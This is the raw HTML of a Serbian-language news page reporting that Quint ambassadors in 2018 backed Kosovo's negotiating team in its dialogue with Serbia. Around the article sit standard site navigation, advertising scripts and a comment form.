<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:58:03+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:57:10+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:56:17+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T18:17:26+01:00">18 hours ago</time><time class="updated" datetime="2026-01-20T18:17:53+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:15:32+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:14:01+01:00">18 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/" itemprop="item"><span itemprop="name">Ambasadori Kvinte podržali rad pregovaračkog tima Kosova</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-185214" class="post-185214 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti tag-izdvojeno">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Ambasadori Kvinte podržali rad pregovaračkog tima Kosova</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/" rel="bookmark"><time class="entry-date published" datetime="2018-12-27T14:06:56+01:00">7 years ago</time><time class="updated" datetime="2018-12-27T14:07:01+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="940" height="529" src="https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova.jpg 940w, https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2018/12/pregovaracki-tim-Kosova-768x432.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Sastanku su prisustvovali predsednik Kosova Hašim Tači, premijer Ramuš Haradinaj, koordinatori i članovi tima za dijalog sa Srbijom, a došao je i predstavnik Kancelarije EU u Prištini.</p>
<p>Na sastanak su pozvani i predstavnici Samoopredeljenja i Demokratskog saveza Kosova, ali oni nisu došli.</p>
<p>Kopredsedavajući pregovaračkog tima Kosova Fatmir Ljimaj izjavio je da su na sastanku sa ambasadorima zemalja velike petorke i EU dobili snažnu podršku za dijalog o normalizaciji odnosa sa Srbijom.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Na konferenciji za novinare posle sastanka, Ljimaj je rekao da su ih upoznali sa koordinacijom parlamenta, vlade, predsednika i opozicije.</p>
<p>&#8220;Upoznali smo ih sa opredeljenjem delegacije da nastavi rad na obezbeđivanju što šireg konsenzusa. Upoznali smo ambasadore i o koordinaciji parlamenta, vlade, predsednika i opozicije. Rekli smo im da prikupljamo sve one materijale za teme o kojima smo razgovarali sa Srbijom i dobili smo potvrdu od predsednika da će nam i on dostaviti materijale iz njegovog kabinet&#8221;, kazao je Ljimaj.</p>
<p>Prema njegovim rečima, dobili su podršku ambasadora i za rad pregovaračke ekipe.</p>
<p>&#8220;Ambasadori su izrazili punu podršku. Podstakli su nas da nastavimo naše napore. Dali su podršku našoj ideji i angažovanju i izrazili su spremnost da pomognu Kosovu da se postigne obavezujući sporazum sa Srbijom&#8221;, kazao je on.</p>
<p>Koordinator pregovaračkog tima Špend Ahmeti izjavio je juče da će članovi tima otputovati u Brisel 8. januara, gde će se, kako je rekao, sastati sa zvaničnicima EU, koji posreduju u procesu dijaloga.</p>
<p>Cilj sastanka je, kako je to objavio predsednik Skupštine Kadri Veselji koji ga je sazvao, da se predstavnici zemalja velike petorke informišu o daljem procesu dijaloga o normalizaciji odnosa sa Srbijom i stavovima kosovske strane.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.balkanplus.net/tag/izdvojeno/" rel="tag">izdvojeno</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/palmer-ce-preuzeti-misiju-mirenja-beograda-i-pristine/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Palmer će preuzeti misiju mirenja Beograda i Prištine</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/jedan-kosovski-glas-za-brisel/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Jedan kosovski glas za Brisel</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ambasadori-kvinte-podrzali-rad-pregovarackog-tima-kosova/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='185214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="acc8ac24dc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-185214 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
